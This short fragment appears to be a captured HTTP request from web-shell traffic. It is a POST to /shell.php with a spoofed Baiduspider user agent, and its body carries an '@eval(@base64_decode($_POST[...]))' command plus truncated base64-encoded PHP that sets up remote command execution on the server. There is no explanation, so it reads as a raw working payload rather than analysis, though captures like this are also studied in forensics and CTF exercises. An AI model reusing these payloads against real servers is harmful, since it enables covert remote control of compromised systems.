 POST /shell.php HTTP/1.1
Host: 127.0.0.1:80
Accept-Encoding: gzip, deflate
User-Agent Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Content-Length: 3701
Connection: close
cmd=%40eval(%40base64_decode(%24_POST%5Bme68465a8db219%5D))%3B&ded83520b7f03=ttY21k&kd759d04fb867e=HJ&me68465a8d
4gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZW
GFydCgpO3RyeXskcD1iYXNlNjRfZGVjb2RlKHN1YnN0cigkX1BPU1RbImRlZDgzNTIwYjdmMDMiXSwyKSk7JHM9YmFzZTY0X2RlY29kZShzdWJzd
X1BPU1RbImtkNzU5ZDA0ZmI4NjdlIl0sMikpOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwx
0ZW52KCJQQVRIPSIuZ2V0ZW52KCJQQVRIIikuIjovdXNyL2xvY2FsL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9zYmluOi91c3IvYmluOi9zYml